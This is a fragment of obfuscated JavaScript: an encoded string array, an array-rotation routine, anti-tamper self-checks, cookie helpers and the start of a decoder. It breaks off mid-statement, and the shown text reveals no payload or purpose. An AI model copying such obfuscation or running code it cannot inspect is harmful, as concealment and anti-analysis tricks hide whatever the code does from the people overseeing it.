4b\x6a\x77\x34\x4d\x2b\x63\x30\x35\x51\x65\x43\x7a\x43\x70\x67\x4a\x51\x61\x4d\x4b\x6a\x77\x35\x54\x44\x6e\x73\x4f\x45\x77\x37\x58\x44\x70\x41\x3d\x3d','\x77\x35\x66\x44\x71\x63\x4b\x41\x77\x36\x37\x44\x6e\x68\x34\x41','\x4e\x52\x46\x58\x77\x34\x6a\x43\x6b\x4d\x4f\x78\x77\x71\x70\x61','\x77\x35\x66\x43\x6c\x77\x56\x39\x77\x71\x59\x4d\x55\x38\x4b\x33\x56\x63\x4f\x58\x77\x35\x73\x4c','\x61\x53\x34\x30\x4c\x68\x35\x56\x58\x73\x4b\x4d\x49\x77\x3d\x3d','\x77\x71\x4c\x43\x74\x53\x34\x38\x77\x71\x4c\x43\x70\x4d\x4b\x50\x47\x7a\x30\x35\x42\x38\x4b\x2b\x4e\x47\x41\x38\x44\x44\x33\x43\x72\x6c\x64\x34\x48\x51\x3d\x3d','\x77\x34\x39\x7a\x77\x35\x30\x71\x77\x71\x77\x3d','\x58\x4d\x4f\x4d\x77\x37\x7a\x43\x72\x73\x4b\x49\x77\x70\x67\x3d','\x77\x71\x58\x44\x6d\x54\x38\x39\x77\x36\x59\x3d','\x77\x72\x54\x43\x73\x7a\x49\x3d','\x63\x73\x4f\x58\x77\x34\x76\x43\x72\x73\x4f\x73\x46\x4d\x4f\x66','\x77\x35\x48\x44\x76\x73\x4f\x6d\x48\x51\x3d\x3d','\x77\x34\x4c\x44\x76\x4d\x4f\x37','\x77\x71\x78\x42\x56\x67\x3d\x3d','\x77\x35\x50\x43\x6b\x38\x4f\x2b\x77\x71\x44\x43\x72\x38\x4f\x59\x77\x6f\x76\x44\x75\x38\x4b\x6d\x77\x34\x68\x30','\x77\x35\x70\x32\x77\x35\x38\x67\x77\x71\x78\x64\x49\x52\x45\x3d','\x77\x35\x7a\x44\x6a\x73\x4f\x39','\x77\x37\x35\x6e\x4f\x41\x2f\x44\x75\x6b\x64\x53\x45\x73\x4b\x4d\x77\x36\x38\x3d','\x77\x6f\x64\x42\x57\x33\x77\x53\x66\x4d\x4b\x55\x77\x6f\x4d\x2f','\x77\x6f\x7a\x44\x71\x38\x4b\x30\x77\x70\x6b\x3d','\x77\x35\x44\x44\x70\x73\x4f\x72\x59\x57\x6b\x47','\x77\x72\x4e\x5a\x77\x72\x45\x2f','\x77\x34\x72\x44\x71\x73\x4b\x58\x77\x36\x44\x44\x6d\x78\x55\x3d','\x77\x35\x68\x6d\x77\x34\x49\x6f\x77\x71\x78\x62\x50\x67\x3d\x3d','\x77\x71\x74\x79\x51\x73\x4b\x6f\x4b\x4d\x4b\x58','\x63\x73\x4f\x65\x56\x77\x3d\x3d','\x56\x41\x72\x43\x71\x77\x3d\x3d','\x77\x6f\x54\x43\x72\x47\x6f\x3d','\x77\x70\x54\x44\x71\x38\x4b\x70\x77\x6f\x72\x44\x72\x53\x67\x3d','\x57\x63\x4f\x69\x51\x67\x3d\x3d','\x57\x78\x33\x43\x6f\x42\x4e\x47\x77\x71\x56\x43\x77\x34\x68\x66\x52\x48\x78\x78\x63\x55\x66\x44\x76\x58\x6b\x3d','\x77\x70\x76\x44\x6d\x4d\x4f\x42\x56\x51\x6b\x6c\x55\x41\x6b\x3d','\x57\x63\x4f\x75\x65\x77\x3d\x3d','\x77\x6f\x72\x43\x68\x48\x59\x4b\x77\x35\x48\x43\x71\x67\x3d\x3d','\x77\x34\x70\x55\x77\x6f\x39\x6c','\x55\x56\x66\x43\x74\x46\x4e\x70\x55\x41\x76\x44\x73\x68\x38\x3d','\x65\x4d\x4f\x2b\x58\x69\x38\x73\x77\x36\x6b\x3d','\x63\x69\x45\x6d\x49\x68\x39\x64\x52\x4d\x4b\x47\x4e\x54\x37\x44\x72\x73\x4b\x6a\x66\x38\x4f\x7a\x77\x34\x44\x43\x70\x67\x3d\x3d','\x77\x72\x49\x42\x77\x71\x30\x69\x77\x6f\x6f\x3d','\x77\x34\x2f\x43\x6e\x55\x74\x38\x77\x72\x45\x4b','\x63\x73\x4f\x4b\x77\x72\x5a\x47\x77\x34\x73\x65\x77\x71\x35\x39\x77\x37\x4a\x65\x77\x35\x58\x43\x72\x73\x4b\x45\x44\x54\x6c\x35\x48\x41\x3d\x3d','\x61\x69\x45\x38\x50\x68\x30\x3d','\x77\x6f\x37\x44\x68\x38\x4f\x69\x62\x78\x6f\x68\x57\x77\x3d\x3d','\x77\x6f\x6a\x43\x67\x47\x34\x45\x77\x34\x4c\x43\x6f\x38\x4f\x67\x77\x6f\x70\x68\x77\x36\x2f\x44\x67\x38\x4f\x6b\x77\x71\x6e\x43\x68\x6c\x50\x44\x6a\x46\x2f\x43\x69\x51\x44\x43\x72\x38\x4b\x56\x77\x72\x4a\x58\x77\x34\x78\x47\x66\x63\x4f\x6a','\x61\x38\x4f\x6e\x57\x79\x6b\x39','\x77\x37\x4d\x72\x66\x41\x3d\x3d','\x77\x35\x54\x44\x71\x38\x4f\x38\x61\x6d\x55\x63\x51\x67\x3d\x3d','\x63\x63\x4f\x6a\x57\x54\x73\x73\x77\x37\x49\x3d','\x43\x42\x2f\x43\x74\x78\x52\x50\x77\x71\x74\x43\x77\x6f\x64\x49\x48\x47\x31\x78\x5a\x56\x4c\x44\x72\x33\x4d\x39\x41\x67\x3d\x3d','\x77\x35\x48\x44\x70\x4d\x4b\x5a\x77\x37\x7a\x44\x6b\x67\x3d\x3d','\x51\x4d\x4f\x46\x77\x37\x50\x43\x76\x63\x4b\x61\x77\x70\x39\x70\x77\x34\x49\x3d','\x77\x34\x7a\x43\x70\x78\x62\x44\x69\x63\x4b\x31\x77\x6f\x59\x34\x77\x6f\x56\x64\x55\x63\x4f\x4a\x77\x70\x73\x32\x77\x34\x6b\x4f\x5a\x46\x55\x2b\x4d\x51\x3d\x3d','\x77\x36\x37\x43\x73\x6d\x59\x6a\x77\x70\x4d\x3d','\x61\x79\x55\x79\x4c\x77\x70\x56\x52\x73\x4b\x4d\x4e\x51\x3d\x3d','\x77\x34\x38\x52\x77\x6f\x6c\x37\x55\x6c\x5a\x69\x53\x67\x3d\x3d','\x77\x37\x30\x30\x62\x63\x4f\x75\x77\x36\x58\x43\x74\x6c\x50\x44\x6d\x52\x33\x43\x76\x68\x6c\x4d\x77\x34\x4a\x73\x66\x78\x4e\x6e','\x77\x35\x6e\x43\x73\x48\x34\x2f\x77\x6f\x41\x4d\x77\x71\x66\x43\x6a\x32\x63\x72\x77\x70\x74\x71\x77\x70\x55\x3d','\x45\x52\x76\x43\x6f\x78\x5a\x42\x77\x72\x35\x6a\x77\x72\x70\x32','\x77\x34\x54\x44\x73\x38\x4f\x38\x42\x69\x76\x43\x72\x51\x3d\x3d','\x62\x38\x4f\x5a\x77\x37\x72\x43\x71\x4d\x4b\x53\x77\x6f\x52\x30\x77\x34\x49\x3d','\x77\x35\x6f\x46\x77\x6f\x46\x38\x51\x45\x6f\x3d','\x77\x35\x72\x43\x6d\x55\x6c\x30\x77\x6f\x34\x51\x56\x38\x4b\x33\x56\x63\x4f\x52\x77\x35\x6b\x3d','\x77\x37\x33\x44\x6e\x73\x4f\x67\x65\x73\x4b\x63\x77\x36\x41\x3d','\x77\x6f\x76\x44\x6e\x43\x78\x30\x56\x73\x4f\x4b','\x77\x36\x66\x44\x74\x63\x4b\x78\x57\x4d\x4b\x75\x77\x35\x49\x3d','\x48\x78\x2f\x43\x72\x78\x6c\x4e\x77\x72\x49\x3d','\x77\x72\x6e\x44\x6d\x54\x59\x6d\x77\x37\x4d\x3d','\x57\x67\x50\x44\x67\x45\x48\x43\x6f\x63\x4b\x51','\x77\x35\x4e\x7a\x77\x34\x4d\x3d','\x56\x6e\x63\x54\x77\x36\x7a\x44\x76\x54\x55\x3d','\x77\x35\x44\x43\x6e\x73\x4f\x74\x77\x71\x62\x43\x74\x4d\x4f\x66','\x77\x36\x67\x67\x63\x63\x4f\x36\x77\x37\x6a\x43\x71\x77\x3d\x3d','\x77\x35\x31\x30\x77\x35\x51\x77\x77\x72\x64\x5a\x4a\x77\x72\x44\x71\x51\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4f\x37\x55\x67\x38\x2f','\x77\x35\x48\x44\x76\x73\x4f\x7a\x45\x7a\x62\x43\x73\x4d\x4f\x55\x77\x72\x42\x50\x77\x37\x59\x56\x77\x70\x6f\x3d','\x77\x6f\x50\x43\x6d\x58\x45\x65\x77\x35\x48\x43\x73\x51\x3d\x3d','\x77\x72\x44\x44\x71\x4d\x4f\x38\x53\x42\x77\x6b\x53\x67\x50\x43\x69\x56\x6e\x43\x6b\x67\x3d\x3d','\x64\x4d\x4f\x52\x55\x47\x63\x70\x77\x71\x38\x3d','\x77\x35\x73\x53\x77\x6f\x56\x4f\x51\x55\x31\x2f\x53\x73\x4b\x4b\x62\x63\x4f\x6a\x77\x36\x78\x69','\x4f\x63\x4b\x37\x77\x35\x55\x6f\x66\x63\x4f\x52','\x77\x34\x66\x43\x6b\x4d\x4f\x6d\x77\x6f\x62\x43\x73\x38\x4f\x43\x77\x72\x76\x44\x73\x38\x4b\x2f\x77\x34\x67\x67\x5a\x73\x4f\x74\x77\x36\x78\x6a\x58\x73\x4b\x35\x77\x34\x49\x4b\x64\x6e\x38\x56\x59\x77\x3d\x3d','\x4c\x32\x39\x6e\x77\x34\x31\x52\x77\x36\x45\x3d','\x57\x46\x6a\x43\x70\x58\x54\x43\x74\x73\x4b\x77\x77\x36\x6b\x33\x55\x68\x34\x71\x77\x6f\x62\x44\x68\x47\x48\x44\x6a\x51\x41\x32\x46\x73\x4f\x78\x77\x36\x6e\x44\x67\x30\x6b\x3d','\x77\x35\x51\x46\x51\x63\x4b\x59\x77\x70\x48\x44\x6d\x51\x3d\x3d','\x77\x71\x42\x50\x53\x47\x31\x44\x77\x35\x72\x44\x75\x4d\x4f\x50\x77\x72\x2f\x43\x76\x4d\x4b\x75\x51\x73\x4f\x43\x49\x32\x64\x31\x51\x4d\x4b\x73\x77\x71\x72\x43\x76\x79\x76\x43\x6f\x67\x51\x76\x4c\x41\x77\x38\x45\x4d\x4f\x55\x52\x51\x3d\x3d','\x77\x35\x49\x48\x62\x38\x4f\x73\x77\x36\x37\x43\x76\x48\x37\x44\x6c\x52\x50\x43\x72\x77\x35\x39\x77\x34\x56\x6d\x59\x68\x52\x6b\x77\x36\x76\x43\x6d\x6c\x48\x44\x71\x67\x3d\x3d','\x4f\x4d\x4b\x73\x77\x35\x38\x75\x5a\x4d\x4f\x48\x77\x34\x45\x77\x43\x56\x7a\x43\x70\x4d\x4b\x35\x77\x35\x7a\x44\x6a\x4d\x4b\x4f\x77\x35\x72\x44\x75\x77\x37\x43\x70\x67\x34\x4a\x77\x36\x6e\x44\x75\x63\x4f\x5a\x77\x6f\x7a\x43\x73\x73\x4b\x4b\x77\x71\x48\x44\x6a\x4d\x4b\x61\x77\x71\x49\x38\x77\x72\x2f\x44\x74\x73\x4b\x47\x42\x6e\x45\x3d','\x56\x63\x4f\x52\x77\x37\x76\x43\x75\x73\x4b\x49\x77\x6f\x4d\x3d','\x77\x6f\x50\x44\x70\x73\x4b\x52\x77\x36\x72\x44\x71\x42\x45\x41\x53\x6d\x30\x42\x77\x70\x51\x48\x77\x34\x4c\x44\x72\x63\x4f\x43\x4a\x69\x44\x44\x6f\x4d\x4f\x49\x77\x72\x50\x44\x69\x57\x72\x44\x75\x6e\x54\x44\x73\x4d\x4f\x51\x50\x45\x4d\x3d','\x77\x6f\x6a\x44\x76\x4d\x4b\x6f\x77\x6f\x37\x44\x76\x44\x4d\x67\x4b\x63\x4f\x34\x77\x70\x6c\x49\x77\x70\x4c\x44\x67\x4d\x4b\x4c\x77\x72\x45\x3d','\x77\x71\x46\x59\x51\x6d\x74\x61\x77\x34\x77\x3d','\x61\x73\x4f\x4f\x77\x72\x4a\x63\x77\x34\x55\x51\x77\x72\x51\x3d','\x56\x38\x4f\x46\x77\x37\x33\x43\x71\x38\x4b\x64\x77\x70\x77\x31\x77\x35\x31\x38\x5a\x38\x4f\x67\x62\x69\x63\x41','\x77\x71\x4a\x45\x77\x71\x73\x34\x77\x36\x49\x65','\x62\x38\x4f\x6a\x52\x69\x6b\x78\x77\x36\x6a\x43\x74\x51\x3d\x3d','\x77\x35\x48\x44\x71\x41\x67\x2b\x52\x54\x52\x44\x77\x6f\x5a\x66\x50\x77\x35\x32\x77\x71\x6a\x44\x6f\x41\x3d\x3d','\x77\x34\x48\x44\x76\x38\x4f\x67\x66\x6e\x67\x42','\x77\x72\x54\x43\x72\x69\x30\x36\x77\x71\x6e\x43\x74\x73\x4b\x52','\x77\x36\x59\x59\x53\x73\x4b\x71\x77\x70\x62\x44\x6d\x63\x4b\x41\x49\x55\x50\x44\x70\x38\x4b\x64','\x57\x6b\x37\x43\x71\x30\x6c\x36\x51\x67\x3d\x3d','\x77\x34\x54\x44\x6f\x52\x59\x70\x54\x53\x6f\x49\x77\x35\x34\x4b\x4e\x68\x34\x30\x77\x37\x49\x3d','\x77\x35\x50\x44\x76\x41\x34\x76\x55\x43\x73\x3d','\x77\x6f\x48\x43\x6a\x58\x63\x50\x77\x34\x54\x43\x72\x73\x4f\x41\x77\x6f\x31\x36\x77\x72\x4c\x43\x6a\x73\x4b\x31\x77\x72\x76\x43\x6a\x56\x58\x44\x67\x45\x33\x44\x69\x77\x3d\x3d','\x77\x36\x37\x44\x68\x38\x4f\x6c\x66\x4d\x4b\x4e','\x77\x6f\x70\x6e\x51\x67\x3d\x3d','\x77\x37\x6f\x78\x64\x73\x4f\x74\x77\x36\x50\x43\x72\x79\x4c\x44\x69\x41\x72\x43\x6d\x51\x68\x51\x77\x35\x39\x72\x64\x31\x55\x39','\x77\x72\x46\x64\x77\x71\x34\x2b\x77\x37\x4d\x3d','\x61\x63\x4f\x70\x5a\x43\x67\x71\x77\x37\x50\x43\x76\x6b\x73\x3d','\x77\x36\x7a\x44\x72\x4d\x4b\x75\x51\x73\x4b\x39\x77\x34\x44\x43\x75\x44\x49\x6e\x77\x36\x58\x44\x75\x73\x4b\x6e\x77\x6f\x6c\x42\x77\x37\x5a\x68\x77\x71\x51\x6a','\x77\x37\x33\x43\x71\x32\x4d\x6c\x77\x6f\x49\x61','\x55\x48\x38\x50\x77\x35\x7a\x44\x70\x53\x66\x43\x6b\x63\x4f\x6e','\x64\x63\x4f\x59\x77\x35\x6e\x43\x6f\x73\x4f\x7a\x4f\x73\x4f\x4e\x4d\x43\x54\x44\x76\x78\x33\x43\x67\x38\x4b\x30\x77\x6f\x33\x44\x74\x51\x3d\x3d','\x77\x35\x45\x31\x77\x34\x39\x74\x42\x56\x34\x3d','\x4d\x38\x4b\x77\x77\x35\x38\x72\x66\x41\x3d\x3d','\x77\x34\x33\x43\x6e\x73\x4f\x39\x77\x71\x37\x43\x6f\x63\x4f\x58\x77\x71\x44\x44\x73\x63\x4b\x73\x77\x70\x49\x71\x5a\x73\x4f\x74\x77\x34\x46\x70\x55\x38\x4b\x35\x77\x35\x6b\x4b\x64\x41\x3d\x3d','\x77\x34\x67\x61\x51\x55\x34\x5a\x77\x35\x38\x5a\x4e\x63\x4f\x72\x53\x41\x3d\x3d','\x77\x35\x38\x63\x58\x73\x4b\x43\x77\x6f\x4c\x44\x69\x38\x4b\x52\x49\x31\x50\x43\x70\x63\x4b\x49\x62\x7a\x44\x43\x6e\x32\x74\x78\x77\x34\x4e\x56\x77\x34\x30\x76\x57\x4d\x4b\x4f\x45\x77\x3d\x3d','\x5a\x4d\x4b\x72\x77\x34\x6b\x3d','\x77\x34\x33\x44\x71\x73\x4f\x37\x45\x69\x72\x43\x76\x38\x4f\x33\x77\x72\x41\x3d','\x77\x36\x37\x44\x71\x63\x4f\x2f\x45\x44\x7a\x43\x71\x73\x4b\x2b\x77\x72\x35\x63\x77\x36\x59\x46\x77\x35\x66\x44\x73\x58\x67\x74\x77\x6f\x67\x47\x77\x37\x6a\x43\x73\x63\x4b\x64\x4a\x79\x45\x30\x77\x72\x38\x6f\x4e\x67\x3d\x3d','\x4b\x73\x4b\x69\x77\x35\x41\x75\x62\x41\x3d\x3d','\x77\x71\x70\x56\x52\x6e\x70\x4c\x77\x34\x33\x44\x6c\x77\x3d\x3d','\x77\x34\x2f\x44\x6f\x73\x4f\x77\x66\x67\x3d\x3d','\x77\x35\x30\x59\x52\x73\x4b\x4d\x77\x70\x48\x44\x67\x67\x3d\x3d','\x77\x34\x4d\x6b\x77\x34\x68\x36\x48\x6c\x6f\x31\x4d\x63\x4f\x68\x77\x72\x68\x35\x55\x38\x4b\x59\x77\x6f\x30\x2b\x42\x53\x46\x62\x77\x71\x48\x44\x67\x41\x3d\x3d','\x77\x34\x2f\x43\x6d\x55\x6c\x74\x77\x72\x73\x3d','\x55\x41\x37\x44\x6e\x56\x66\x43\x70\x38\x4b\x30\x77\x36\x48\x44\x6e\x63\x4b\x34\x77\x71\x49\x3d','\x77\x36\x2f\x43\x75\x6d\x51\x79\x77\x70\x6b\x65\x77\x35\x48\x43\x72\x33\x41\x31\x77\x70\x74\x37\x77\x71\x6c\x59\x43\x42\x39\x5a\x77\x37\x50\x43\x6f\x38\x4f\x4d\x77\x36\x59\x3d','\x53\x56\x66\x43\x72\x6b\x39\x72','\x77\x36\x7a\x43\x67\x51\x6b\x3d','\x77\x36\x49\x74\x62\x4d\x4f\x73\x77\x37\x37\x43\x6b\x47\x6e\x44\x6c\x51\x4c\x43\x6f\x67\x67\x3d','\x77\x70\x6a\x44\x6e\x73\x4f\x38\x52\x52\x51\x37\x45\x44\x6e\x43\x6a\x55\x6e\x43\x73\x4d\x4b\x46\x51\x73\x4f\x48\x77\x35\x58\x44\x70\x4d\x4f\x49\x77\x37\x35\x44\x63\x38\x4b\x61\x53\x79\x31\x4c\x77\x35\x4c\x43\x6a\x38\x4b\x62\x50\x77\x3d\x3d','\x77\x70\x42\x5a\x77\x71\x41\x4d\x77\x35\x6f\x2f\x61\x47\x64\x37\x77\x71\x6c\x41\x77\x71\x64\x58\x77\x37\x4a\x6c\x46\x55\x39\x38\x77\x34\x50\x43\x67\x63\x4b\x58','\x58\x63\x4b\x46\x77\x34\x37\x43\x6f\x63\x4f\x79\x48\x69\x33\x44\x68\x54\x37\x43\x6f\x73\x4b\x6d\x77\x71\x6a\x43\x72\x52\x67\x77\x4c\x55\x63\x4f\x77\x70\x72\x43\x6d\x54\x59\x2f\x77\x35\x2f\x43\x75\x4d\x4b\x4e\x77\x35\x54\x44\x6b\x45\x4a\x45','\x77\x6f\x37\x44\x72\x38\x4b\x72\x77\x70\x6a\x44\x76\x41\x3d\x3d','\x77\x6f\x58\x43\x6a\x6e\x59\x65\x77\x35\x48\x43\x73\x4d\x4f\x68\x77\x6f\x5a\x6e\x77\x71\x37\x44\x67\x51\x3d\x3d','\x45\x68\x48\x43\x6b\x67\x6c\x61\x77\x71\x4e\x59\x77\x6f\x38\x3d','\x77\x34\x38\x33\x64\x38\x4f\x6c\x77\x36\x6e\x43\x75\x57\x4c\x43\x6c\x42\x48\x43\x73\x77\x78\x48\x77\x35\x6c\x6a\x4d\x41\x31\x6d\x77\x37\x44\x43\x70\x6c\x4c\x44\x74\x30\x49\x74\x53\x63\x4b\x33\x42\x45\x34\x52\x77\x71\x48\x43\x6a\x63\x4b\x7a\x77\x70\x33\x44\x6b\x38\x4b\x54\x77\x71\x41\x55\x77\x37\x58\x44\x76\x55\x44\x44\x6d\x30\x52\x6d\x4d\x4d\x4f\x61\x47\x55\x64\x36\x77\x6f\x31\x45\x58\x73\x4f\x63\x77\x34\x2f\x44\x6e\x57\x74\x48\x77\x72\x45\x5a\x4d\x4d\x4f\x37\x77\x37\x52\x4e\x77\x34\x56\x52\x4c\x4d\x4f\x4b\x77\x34\x4d\x68\x77\x34\x42\x76\x55\x52\x54\x43\x6e\x53\x7a\x44\x67\x78\x38\x68\x77\x6f\x42\x45\x77\x35\x64\x68\x77\x6f\x42\x58\x77\x35\x78\x50','\x50\x48\x5a\x69\x77\x34\x74\x41','\x62\x63\x4f\x4d\x56\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x38\x4b\x38\x54\x73\x4b\x38\x77\x34\x6a\x43\x6f\x6a\x67\x78','\x77\x6f\x37\x44\x71\x38\x4b\x31\x77\x70\x37\x44\x73\x43\x38\x39\x64\x41\x3d\x3d','\x77\x37\x73\x39\x61\x73\x4f\x36\x77\x36\x58\x43\x74\x32\x4c\x44\x6a\x77\x3d\x3d','\x77\x6f\x6a\x43\x6a\x6e\x77\x49','\x4e\x78\x64\x59\x77\x35\x6a\x43\x6b\x38\x4f\x31\x77\x71\x6c\x4c\x4c\x4d\x4f\x64\x77\x71\x6e\x43\x71\x38\x4b\x51\x77\x37\x7a\x44\x6b\x63\x4b\x70\x42\x41\x76\x44\x74\x31\x6b\x53','\x77\x35\x54\x43\x70\x77\x7a\x44\x6c\x63\x4b\x33','\x77\x71\x4e\x54\x77\x71\x45\x2b\x77\x37\x73\x49\x59\x33\x31\x53\x77\x71\x4e\x57\x77\x71\x73\x3d','\x57\x67\x33\x44\x69\x46\x37\x44\x75\x38\x4b\x58\x77\x36\x66\x44\x71\x73\x4b\x34\x77\x72\x6a\x43\x67\x79\x50\x43\x6f\x44\x6b\x46\x48\x38\x4b\x58\x77\x70\x54\x44\x74\x73\x4b\x44\x46\x63\x4f\x49','\x77\x36\x78\x6a\x49\x68\x50\x44\x76\x41\x3d\x3d','\x4a\x78\x64\x6f\x77\x35\x6e\x43\x6a\x4d\x4f\x35\x77\x71\x6c\x59','\x56\x6b\x41\x31\x66\x73\x4b\x32\x77\x71\x58\x43\x72\x38\x4f\x52\x77\x35\x34\x49\x4b\x73\x4f\x2b\x77\x36\x38\x64\x4b\x33\x62\x44\x67\x63\x4b\x4e\x48\x6e\x76\x43\x73\x68\x49\x55\x77\x71\x6f\x3d','\x61\x73\x4f\x4b\x77\x71\x78\x61\x77\x34\x6b\x3d','\x50\x38\x4b\x73\x77\x35\x49\x31\x62\x4d\x4f\x42\x77\x35\x73\x74\x53\x42\x59\x3d','\x77\x70\x54\x43\x6c\x57\x77\x3d','\x77\x6f\x7a\x44\x6b\x53\x68\x79\x57\x4d\x4f\x4b\x77\x70\x76\x43\x6e\x63\x4f\x37\x64\x41\x3d\x3d','\x77\x70\x37\x44\x75\x38\x4b\x70\x77\x6f\x37\x44\x72\x53\x6b\x38\x61\x51\x3d\x3d','\x77\x6f\x76\x44\x72\x63\x4b\x31\x77\x6f\x6a\x44\x76\x43\x35\x39\x63\x4d\x4f\x6e\x77\x70\x68\x4f\x77\x6f\x6b\x3d','\x4a\x42\x46\x66\x77\x35\x6e\x43\x6c\x67\x3d\x3d','\x77\x35\x48\x43\x70\x52\x4c\x44\x68\x63\x4b\x33\x77\x6f\x6c\x69\x77\x6f\x4a\x4b\x46\x73\x4f\x5a\x77\x70\x59\x67','\x77\x34\x49\x73\x77\x34\x70\x72\x46\x41\x3d\x3d','\x77\x34\x2f\x44\x6f\x4d\x4b\x63\x77\x36\x37\x44\x6e\x77\x51\x3d','\x65\x63\x4f\x45\x77\x71\x46\x66\x77\x34\x55\x3d','\x77\x34\x34\x4e\x52\x6c\x4d\x49\x77\x34\x38\x3d','\x77\x6f\x72\x44\x6d\x4d\x4f\x7a\x55\x52\x49\x54\x61\x41\x76\x43\x6d\x6b\x4c\x43\x6b\x63\x4b\x77\x52\x4d\x4f\x4b\x77\x35\x4c\x44\x73\x77\x3d\x3d','\x4e\x67\x42\x53\x77\x35\x37\x43\x69\x73\x4f\x6a','\x77\x35\x6f\x53\x77\x6f\x6c\x2f\x58\x57\x5a\x31\x58\x38\x4b\x66\x55\x4d\x4f\x6b\x77\x37\x56\x6a\x77\x35\x56\x4e','\x77\x34\x54\x44\x70\x4d\x4f\x43\x45\x44\x33\x43\x6e\x4d\x4f\x69\x77\x72\x70\x4f\x77\x36\x77\x54\x77\x6f\x33\x44\x67\x6e\x67\x77\x77\x70\x77\x49\x77\x37\x76\x44\x75\x38\x4f\x62\x4c\x6a\x59\x3d','\x77\x70\x2f\x44\x6e\x54\x42\x2f\x56\x4d\x4f\x59\x77\x36\x48\x43\x72\x4d\x4f\x43\x56\x52\x6c\x55\x4f\x73\x4f\x50\x77\x70\x74\x51\x77\x72\x50\x44\x76\x4d\x4f\x73','\x77\x72\x50\x44\x6b\x54\x6f\x6e\x77\x36\x62\x44\x71\x51\x3d\x3d','\x65\x4d\x4f\x67\x77\x35\x62\x43\x6a\x63\x4b\x35\x77\x72\x35\x45\x77\x36\x78\x56\x56\x38\x4f\x47\x56\x41\x3d\x3d','\x77\x35\x6f\x73\x77\x35\x42\x33\x46\x6b\x78\x76\x4d\x63\x4f\x6d\x77\x36\x4a\x78\x53\x4d\x4b\x69\x77\x6f\x45\x4f\x43\x44\x6b\x44\x77\x36\x2f\x44\x6e\x67\x45\x56\x44\x73\x4f\x41\x77\x34\x6e\x44\x6a\x4d\x4b\x39\x77\x37\x67\x71','\x53\x52\x72\x44\x68\x55\x66\x43\x73\x41\x3d\x3d','\x77\x35\x62\x43\x6c\x47\x4d\x3d','\x64\x53\x48\x43\x72\x4d\x4b\x30\x77\x35\x4c\x43\x68\x38\x4b\x75\x77\x72\x44\x44\x6f\x67\x3d\x3d','\x77\x71\x6f\x42\x77\x72\x63\x2b\x77\x6f\x67\x41\x52\x44\x35\x37\x52\x32\x2f\x43\x6d\x73\x4f\x53\x77\x70\x51\x36\x49\x4d\x4b\x7a\x49\x38\x4b\x6d\x77\x6f\x78\x4e\x4e\x33\x6b\x68\x77\x71\x41\x4e\x77\x37\x63\x3d','\x77\x35\x66\x44\x71\x73\x4f\x35\x41\x44\x6f\x3d','\x77\x35\x54\x43\x69\x73\x4f\x44','\x53\x45\x30\x32\x63\x4d\x4b\x34\x77\x71\x72\x43\x71\x41\x3d\x3d','\x77\x35\x77\x63\x51\x55\x51\x54\x77\x34\x74\x44\x4f\x38\x4f\x6f\x53\x54\x6b\x39\x51\x38\x4b\x4b\x62\x73\x4f\x56\x50\x67\x3d\x3d'];(function(_0x5bf2f6,_0x53fc00){var _0x95e147=function(_0x2f1f54){while(--_0x2f1f54){_0x5bf2f6['\x70\x75\x73\x68'](_0x5bf2f6['\x73\x68\x69\x66\x74']());}};var _0x452391=function(){var _0x448d41={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x69838c,_0x2c1198,_0x497a65,_0x24e3c5){_0x24e3c5=_0x24e3c5||{};var _0x283b1c=_0x2c1198+'\x3d'+_0x497a65;var _0x352a6e=0x0;for(var _0x352a6e=0x0,_0x3a9e58=_0x69838c['\x6c\x65\x6e\x67\x74\x68'];_0x352a6e<_0x3a9e58;_0x352a6e++){var _0x51297d=_0x69838c[_0x352a6e];_0x283b1c+='\x3b\x20'+_0x51297d;var _0x11b69c=_0x69838c[_0x51297d];_0x69838c['\x70\x75\x73\x68'](_0x11b69c);_0x3a9e58=_0x69838c['\x6c\x65\x6e\x67\x74\x68'];if(_0x11b69c!==!![]){_0x283b1c+='\x3d'+_0x11b69c;}}_0x24e3c5['\x63\x6f\x6f\x6b\x69\x65']=_0x283b1c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a996d,_0x2d0df6){_0x3a996d=_0x3a996d||function(_0xdd7c59){return _0xdd7c59;};var _0x44ff9e=_0x3a996d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d0df6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x52a04b=function(_0x19a697,_0x3fdffd){_0x19a697(++_0x3fdffd);};_0x52a04b(_0x95e147,_0x53fc00);return _0x44ff9e?decodeURIComponent(_0x44ff9e[0x1]):undefined;}};var _0x53604f=function(){var _0x41bc56=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41bc56['\x74\x65\x73\x74'](_0x448d41['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x448d41['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53604f;var _0xcaf344='';var _0x483cb1=_0x448d41['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x483cb1){_0x448d41['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x483cb1){_0xcaf344=_0x448d41['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x448d41['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x452391();}(_0x84a1,0x1e6));var _0x184a=function(_0x5bf2f6,_0x53fc00){_0x5bf2f6=_0x5bf2f6-0x0;var _0x95e147=_0x84a1[_0x5bf2f6];if(_0x184a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39fcee=function(){return this;};var _0x452391=_0x39fcee();var 